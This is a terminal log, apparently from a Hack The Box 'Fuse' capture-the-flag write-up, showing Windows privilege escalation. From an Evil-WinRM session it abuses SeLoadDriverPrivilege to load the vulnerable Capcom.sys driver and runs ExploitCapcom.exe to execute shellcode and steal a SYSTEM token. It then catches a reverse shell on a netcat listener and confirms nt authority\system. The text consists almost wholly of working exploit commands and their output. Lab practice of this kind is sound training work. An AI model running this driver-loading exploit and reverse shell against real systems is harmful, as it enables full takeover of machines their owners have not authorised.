 *Evil-WinRM* PS C:\Users\svc-print\Documents\pack> mv rev.exe ..
*Evil-WinRM* PS C:\Users\svc-print\Documents\pack> .\EoPLoadDriver.exe System\CurrentControlSet\KillerDriver C:\Users\svc-print\Documents\pack\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\KillerDriver
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\Users\svc-print\Documents\pack> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000080
[*] Shellcode was placed at 000001D91D340008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\Users\svc-print\Documents\pack>
┌──(root㉿kali)-[/challenge/htb/fuse/privesc]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:49788.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-print\Documents\pack>whoami
whoami
nt authority\system
C:\Users\svc-print\Documents\pack>